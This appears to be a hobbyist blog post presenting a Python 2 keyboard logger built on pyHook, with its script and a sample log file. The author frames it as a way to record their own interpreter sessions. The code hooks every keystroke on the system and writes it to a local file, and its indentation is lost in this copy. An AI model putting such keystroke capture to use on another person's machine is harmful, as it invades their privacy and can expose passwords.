My first dilemma was: to use assemblly language or something simple like python.
My option was python - simple and fast to test how to deal with this issue.
About logger : A keyboard Logger is intended to record the keystrokes that a user inputs on a computer keyboard in addition to other user actions.
I make simple script after I search about how to deal with this.
You can see my script is simple and can be use if you want to record Python Interactive Interpreter.
I don't finish it , some keys like : backspace or enter will be put into log file.
So if you deal very well with python don't use this keys...
Anyway if I want to finish this then I need to fix this ...
Let's see the python script:
try:
import pythoncom, pyHook, sys, logging
except:
sys.exit()
#specials = {8:'BACKSPACE',9:'TAB',13:'ENTER', 27:'ESC', 32:'SPACE'}
specials = {9:'TAB',13:'ENTER', 27:'ESC'}
buffer = ''
def OnKeyboardEvent(event):
try:
logging.basicConfig(filename='C:\\aa\\log_output.txt',level=logging.DEBUG,format='%(message)s')
global buffer
if event.Ascii in range(32,127):
print chr(event.Ascii)
buffer += chr(event.Ascii)
if event.Ascii in specials:
print '<'+specials[event.Ascii]+'>'
logging.log(10,buffer)
buffer = ''
logging.log(10,'<'+specials[event.Ascii]+'>')
return True
except:
sys.exit()
hm = pyHook.HookManager()
hm.KeyDown = OnKeyboardEvent
hm.HookKeyboard()
pythoncom.PumpMessages() 
The output log text file ...:
python
<ENTER>
import os
<ENTER>
import sys
<ENTER>